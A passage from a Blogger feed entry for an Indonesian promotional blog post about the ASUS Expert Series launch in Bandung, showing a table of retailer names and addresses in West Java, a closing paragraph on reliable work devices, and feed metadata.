text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPremium Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 2 Blok G3-G5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 27;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\n  Barat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ELiberty\n  KBP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ERuko\n  Pancawarna Kota Baru Parahyangan, Jl. Bujanggamanik Kav. No.2, Kertajaya,\n  Padalarang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 28;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECalvin Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kutagara No.55, Cirebon \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 29;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ELion Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Panjunan no 26, Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 30;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPixel\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Panjunan no 79A, Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 31;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E31\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIT ZONE Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJL\n  Panjunan no 60, cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 32; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EMajalengka\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECalvin Computer jatiwangi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Raya Ciborelang, Ciborelang, Kec. Jatiwangi Majalengka\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESaya\npercaya bahwa bekerja adalah bentuk upaya memperjuangkan kehidupan. Dalam upaya\nitu, kita berhak ditemani perangkat yang bisa dipercaya dan tangguh. Perangkat yang\nmengerti ritme kerja kita, yang tidak rewel ketika dibutuhkan, dan yang membuat\nkita bisa fokus pada hal paling penting: karya dan manusia di baliknya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7120412376228257558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/12\/asus-expert-series-hadir-di-bandung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7120412376228257558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7120412376228257558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/12\/asus-expert-series-hadir-di-bandung.html","title":"ASUS Expert Series Hadir di Bandung: Menjawab Tantangan Kerja Modern dengan Teknologi yang Tepercaya dan Tangguh!"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w225-h400-c\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 